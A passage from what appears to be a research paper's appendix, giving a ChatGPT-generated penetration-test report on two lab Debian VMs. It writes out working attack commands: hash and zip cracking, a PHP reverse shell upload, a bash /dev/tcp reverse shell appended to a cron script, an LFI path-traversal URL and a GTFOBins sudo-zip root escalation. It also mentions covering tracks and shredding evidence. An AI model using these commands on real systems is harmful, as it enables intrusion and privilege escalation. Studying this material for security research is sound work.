\includegraphics[width=\textwidth]{}
\caption{PenTest report part 9}
\label{PenTest_report_part9}
\end{figure}

\begin{figure}
\centering
\includegraphics[width=\textwidth]{}
\caption{PenTest report part 10}
\label{PenTest_report_part10}
\end{figure}

\begin{figure}
\centering
\includegraphics[width=\textwidth]{}
\caption{PenTest report part 11}
\label{PenTest_report_part11}
\end{figure}

\begin{figure}
\centering
\includegraphics[width=\textwidth]{}
\caption{Shredding files to erase evidence}
\label{LinuxShredExample}
\end{figure}

\clearpage
\section{\textbf{ChatGPT-generated Penetration Testing Report}}
\label{chatgpt_pen_test_report}


\noindent
\textbf{Title:} Penetration Testing Engagement on Target Linux Virtual Machines \\
\textbf{Client:} [Research World] \\
\textbf{Date:} [October 31st, 2024] \\
\textbf{Duration:} 32 hours \\

\section{Executive Summary}
This report documents the findings, methodologies, and recommendations from a penetration testing engagement on target Linux virtual machines (VMs) configured in a simulated environment. During this assessment, multiple vulnerabilities were identified, including misconfigured services, insecure file permissions, and privilege escalation opportunities. By exploiting these weaknesses, we achieved root-level access, allowing full control over the systems. Key recommendations focus on enhancing access controls, securing exposed services, and mitigating configuration weaknesses to prevent unauthorised access.

\section{Objectives and Scope}
\textbf{Objective:} To identify and exploit security vulnerabilities in the target VMs, simulating real-world attack vectors to evaluate security controls and resilience. \\
\textbf{Scope:} Two Linux Debian VMs (192.168.1.7 and 192.168.1.10) were assessed through reconnaissance, vulnerability scanning, exploitation, privilege escalation, and reporting phases. \\
\textbf{Limitations/Exclusions:} No destructive testing or Denial of Service (DoS) attacks were conducted to preserve system integrity.

\section{Methodology}
The engagement followed the five stages of ethical hacking, using both automated and manual techniques to uncover vulnerabilities:
\begin{enumerate}
    \item \textbf{Reconnaissance:} Information gathering with tools such as \texttt{nmap}, \texttt{netdiscover}, and \texttt{arp-scan} to identify live hosts and open ports.
    \item \textbf{Scanning and Enumeration:} Detailed network and vulnerability scanning, interpreting results from \texttt{nmap} to identify and enumerate potential vulnerabilities.
    \item \textbf{Exploitation:} Execution of targeted attacks to gain unauthorised access, utilising tools such as \texttt{hydra} and \texttt{gobuster}.
    \item \textbf{Privilege Escalation:} Elevating access through scripts like \texttt{LinPEAS}, referencing privilege escalation databases such as \texttt{GTFOBins}.
    \item \textbf{Covering Tracks and Documentation:} Erasing traces of penetration testing activities, documenting findings, and providing recommendations.
\end{enumerate}

\section{Findings and Vulnerabilities}
\subsection{VM 1 (192.168.1.7)}
\begin{itemize}
    \item \textbf{FTP (Port 21):} Anonymous login was enabled, allowing access to sensitive files, including \texttt{note.txt} which contained the hashed password \texttt{cd73502828457d15655bbd7a63fb0bc8}.
    \begin{itemize}
        \item \textbf{Command Used:} \texttt{ftp 192.168.1.7}
        \item \textbf{Vulnerability Exploitation Steps:}
        \begin{enumerate}
            \item Log in with \texttt{anonymous} as the username.
            \item List files using \texttt{ls}.
            \item Download \texttt{note.txt} with \texttt{get note.txt}.
        \end{enumerate}
        \item \textbf{Password Cracking:} The hash in \texttt{note.txt} was identified as MD5 and cracked using \texttt{hashcat}, revealing the password \texttt{student}.
        \item \textbf{Recommendation:} Disable anonymous FTP access and restrict access to internal IP addresses.
    \end{itemize}

    \item \textbf{HTTP (Port 80):} Default Apache page and unprotected directories suggested possible misconfigurations.
    \begin{itemize}
        \item \textbf{Command Used:} \texttt{gobuster dir -u http://192.168.1.7 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt}
        \item \textbf{Exploitation Steps:}
        \begin{enumerate}
            \item Access hidden directories found, such as \texttt{/academy} and \texttt{/uploads}.
            \item Successfully uploaded a PHP reverse shell in \texttt{/uploads}.
            \item Set up a listener on the Kali machine (\texttt{nc -lvnp 4440}) to capture the reverse shell connection.
        \end{enumerate}
        \item \textbf{Recommendation:} Restrict access to configuration directories and secure the web application upload feature to validate file types.
    \end{itemize}

    \item \textbf{Cron Job Vulnerability for Privilege Escalation:} Discovered a scheduled cron job executing \texttt{backup.sh}, owned by a higher-privileged user (\texttt{grimmie}).
    \begin{itemize}
        \item \textbf{Commands Used:}
        \begin{enumerate}
            \item \texttt{cat /etc/crontab}
            \item \texttt{echo "bash -i >\& /dev/tcp/192.168.1.4/5555 0>\&1" >> /home/grimmie/backup.sh}
        \end{enumerate}
        \item \textbf{Exploitation Steps:}
        \begin{enumerate}
            \item Modify \texttt{backup.sh} to include a reverse shell.
            \item Start a listener on the Kali machine (\texttt{nc -lvnp 5555}) to capture root shell access upon execution.
        \end{enumerate}
        \item \textbf{Recommendation:} Secure cron jobs and restrict file modification permissions to prevent unauthorised script editing.
    \end{itemize}
\end{itemize}

\subsection{VM 2 (192.168.1.10)}
\begin{itemize}
    \item \textbf{NFS (Port 2049):} Access to an NFS share allowed the extraction of a password-protected zip file (\texttt{save.zip}) containing an SSH private key.
    \begin{itemize}
        \item \textbf{Commands Used:}
        \begin{enumerate}
            \item \texttt{showmount -e 192.168.1.10}
            \item \texttt{mount -t nfs 192.168.1.10:/srv/nfs /mnt/nfs}
            \item \texttt{zip2john save.zip > zipJTRhash} (convert zip file for John the Ripper)
            \item \texttt{john --wordlist=/usr/share/wordlists/rockyou.txt zipJTRhash}
        \end{enumerate}
        \item \textbf{Exploitation Steps:}
        \begin{enumerate}
            \item Mount NFS share and retrieve \texttt{save.zip}.
            \item Crack zip file password with \texttt{John the Ripper} using the \texttt{rockyou.txt} wordlist, revealing the password \texttt{java101}.
            \item Extract SSH private key and attempt login.
        \end{enumerate}
        \item \textbf{Recommendation:} Limit NFS access to trusted IP addresses and avoid sharing sensitive files without proper encryption.
    \end{itemize}

    \item \textbf{HTTP (Port 8080) - Bolt CMS Vulnerability:} Discovered a Local File Inclusion (LFI) vulnerability in the Bolt CMS on port 8080.
    \begin{itemize}
        \item \textbf{Commands Used:}
        \begin{enumerate}
            \item \texttt{gobuster dir -u http://192.168.1.10:8080 -w /usr/share/wordlists/dirb/common.txt}
            \item Access LFI with URL \texttt{http://192.168.1.10:8080/dev/?page=../../../../etc/passwd}
        \end{enumerate}
        \item \textbf{Exploitation Steps:}
        \begin{enumerate}
            \item Locate LFI vulnerability in \texttt{/dev} directory.
            \item Use LFI to view \texttt{/etc/passwd}, revealing the user \textbf{`jeanpaul'} on the system.
        \end{enumerate}
        \item \textbf{SSH Login:} With the cracked \texttt{java101} password, we unlocked the SSH private key \texttt{id\_rsa}, then established an SSH session for \texttt{jeanpaul} using the command:
        \begin{itemize}
            \item \texttt{ssh -i id\_rsa jeanpaul@192.168.1.10}
            \item \textbf{Passphrase Used:} \texttt{I\_love\_java}
        \end{itemize}
        \item \textbf{Recommendation:} Patch the CMS or disable features prone to LFI vulnerabilities.
    \end{itemize}

    \item \textbf{SSH Misconfigurations:} Found sudo permissions for \texttt{jeanpaul} to run \texttt{zip} as root without a password, allowing for privilege escalation.
    \begin{itemize}
        \item \textbf{Commands Used:}
        \begin{enumerate}
            \item \texttt{TF=\$(mktemp -u); sudo zip \$TF /etc/hosts -T -TT 'bash \#'; rm \$TF}
        \end{enumerate}
        \item \textbf{Exploitation Steps:}
        \begin{enumerate}
            \item Leverage \texttt{zip} with sudo privileges to gain a root shell.
        \end{enumerate}
        \item \textbf{Recommendation:} Restrict sudo permissions to prevent privilege escalation via unauthorised binaries.
    \end{itemize}
\end{itemize}

\section{Risk Rating}
\begin{itemize}
    \item \textbf{Critical:} NFS and HTTP misconfigurations, allowing unauthorised access and file manipulation.
    \item \textbf{High:} Cron job vulnerability, enabling privilege escalation through unauthorised script modification.
    \item \textbf{Medium:} FTP anonymous access, exposing sensitive files and potential credentials.
    \item \textbf{Low:} Configuration files accessible through HTTP, revealing internal system details.
\end{itemize}

\section{Recommendations}
\begin{itemize}
    \item \textbf{FTP Hardening:} Disable anonymous FTP access and enforce IP restrictions to limit exposure.
    \begin{itemize}
        \item \textbf{Command:} Edit \texttt{/etc/vsftpd.conf} to set \texttt{anonymous\_enable=NO}.
    \end{itemize}
    \item \textbf{NFS Permissions:} Restrict NFS access to internal IPs and avoid sharing sensitive files unprotected.
    \begin{itemize}
        \item \textbf{Command:} Modify \texttt{/etc/exports} to specify authorised IPs.
    \end{itemize}
    \item \textbf{Web Server Hardening:} Restrict Apache directory access and enforce validation for uploaded files.
    \begin{itemize}
        \item \textbf{Command:} Edit Apache configuration files (\texttt{/etc/apache2/sites-enabled/}) and adjust directory permissions.
    \end{itemize}
    \item \textbf{Privilege Escalation Prevention:} Regularly audit cron jobs and configure sudoers file to minimise elevated permissions.
    \begin{itemize}
        \item \textbf{Command:} \texttt{visudo} to edit \texttt{/etc/sudoers} and remove unnecessary \texttt{NOPASSWD} entries.
    \end{itemize}
\end{itemize}

\section{Conclusion}
The penetration testing engagement on the target VMs exposed several high-risk vulnerabilities that could be exploited to gain unauthorised access and escalate privileges to root. Implementing the recommendations detailed in this report will substantially enhance the security posture of the affected systems, minimising the likelihood of exploitation and reducing associated risks.

\section{Appendix}

\subsection{VM1 (192.168.1.7) - Key Commands and Exploitation Steps}
\begin{itemize}
    \item \textbf{Reconnaissance and Enumeration:}
    \begin{itemize}
        \item \texttt{nmap -p- -A -T4 -oA scan\_results 192.168.1.7}
        \item \texttt{ftp 192.168.1.7} (Anonymous Login)
        \item \textbf{Crack FTP Password:} \texttt{hashcat -m 0 -a 0 cd73502828457d15655bbd7a63fb0bc8 /usr/share/wordlists/rockyou.txt}
    \end{itemize}

    \item \textbf{Exploitation:}
    \begin{itemize}
        \item \textbf{Directory Brute Force:} \texttt{gobuster dir -u http://192.168.1.7 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt}
        \item \textbf{Reverse Shell Upload:} Uploaded a PHP reverse shell to \texttt{/uploads}.
        \item \textbf{Set Listener:} \texttt{nc -lvnp 4440}
    \end{itemize}

    \item \textbf{Privilege Escalation:}
    \begin{itemize}
        \item \textbf{View Cron Jobs:} \texttt{cat /etc/crontab}
        \item \textbf{Modify Script for Root Shell:} \texttt{echo "bash -i >\& /dev/tcp/192.168.1.4/5555 0>\&1" >> /home/grimmie/backup.sh}
        \item \textbf{Set Listener:} \texttt{nc -lvnp 5555}
    \end{itemize}
\end{itemize}

\subsection{VM2 (192.168.1.10) - Key Commands and Exploitation Steps}
\begin{itemize}
    \item \textbf{Reconnaissance and Enumeration:}
    \begin{itemize}
        \item \texttt{showmount -e 192.168.1.10}
        \item \texttt{mount -t nfs 192.168.1.10:/srv/nfs /mnt/nfs}
        \item \textbf{Crack Zip File Password:} \texttt{zip2john save.zip > zipJTRhash} and \texttt{john --wordlist=/usr/share/wordlists/rockyou.txt zipJTRhash}
    \end{itemize}

    \item \textbf{Exploitation:}
    \begin{itemize}
        \item \textbf{Local File Inclusion:} \texttt{http://192.168.1.10:8080/dev/?page=../../../../etc/passwd}
        \item \textbf{SSH Login:} \texttt{ssh -i id\_rsa jeanpaul@192.168.1.10} (Passphrase: \texttt{I\_love\_java})
    \end{itemize}

    \item \textbf{Privilege Escalation:}
    \begin{itemize}
        \item \textbf{GTFOBins for Privilege Escalation:} \texttt{TF=\$(mktemp -u); sudo zip \$TF /etc/hosts -T -TT 'bash \#'; rm \$TF}
    \end{itemize}
\end{itemize}

\end{document}